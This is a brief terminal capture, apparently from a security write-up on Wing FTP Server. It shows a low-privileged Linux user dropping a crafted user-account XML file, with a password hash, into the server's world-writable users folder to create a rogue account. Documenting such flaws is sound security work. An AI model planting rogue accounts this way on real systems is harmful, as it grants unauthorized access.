 lowleveluser@dj:/home/diamondjoe/Documents/wingftp/wftpserver/Data/test/users$ head -n 7 /tmp/h00p.xml
<?xml version="1.0" ?>
<USER_ACCOUNTS Description="Wing FTP Server User Accounts">
    <USER>
        <UserName>h00p</UserName>
        <EnableAccount>1</EnableAccount>
        <EnablePassword>1</EnablePassword>
        <Password>d28f47c0483d392ca2713fe7e6f54089</Password>
lowleveluser@dj:/home/diamondjoe/Documents/wingftp/wftpserver/Data/test/users$ cp /tmp/h00p.xml .
lowleveluser@dj:/home/diamondjoe/Documents/wingftp/wftpserver/Data/test/users$ ls -al
total 20
drwxrwxr-x 2 lowleveluser lowleveluser 4096 Jan 12 12:58 .
drwxrwxrwx 4 root         root         4096 Jan 12 11:17 ..
-rw-rw-rw- 1 root         root         3309 Jan 12 12:51 adminuser.xml
-rwxrwxr-x 1 lowleveluser lowleveluser 3297 Jan 12 12:58 h00p.xml
-rw-rw-rw- 1 root         root         3318 Jan 12 12:19 lowleveluser.xml
lowleveluser@dj:/home/diamondjoe/Documents/wingftp/wftpserver/Data/test/users$